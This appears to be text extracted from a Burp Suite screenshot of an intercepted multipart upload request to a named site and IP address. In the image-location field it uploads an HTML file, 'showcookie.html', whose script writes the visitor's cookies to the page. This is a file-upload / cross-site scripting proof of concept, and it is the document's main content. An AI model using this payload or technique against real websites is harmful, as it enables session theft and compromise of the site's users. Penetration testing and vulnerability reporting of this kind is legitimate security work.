 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://sqcfbd.org:443 [193.70.79.13]
Forward Drop Intercept is on Action Open browser HTTP/2
Pretty Raw Hex \n
62 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
63 Content-Disposition: form-data; name="com_bn"
64
65 2000
66 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
67 Content-Disposition: form-data; name="date_en"
68
69 2000
70 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
71 Content-Disposition: form-data; name="date_bn"
72
73 2000
74 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
75 Content-Disposition: form-data; name="month_en"
76
77 2000
78 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
79 Content-Disposition: form-data; name="month_bn"
80
81 2000
82 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
83 Content-Disposition: form-data; name="img_loc"; filename="showcookie.html"
84 Content-Type: text/html
85
86 <!DOCTYPE html>
87 <html>
88 <script>
89 document.write(document.cookie);
90 </script>
91 </html>
92 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
93 Content-Disposition: form-data; name="tags"
94
95 test
96 ------WebKitFormBoundaryNr3oPQb2gMdKT82v--
97
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 17
Request cookies 2
Request headers 23
Search... 0 highlights
12:08 AM
9/29/2023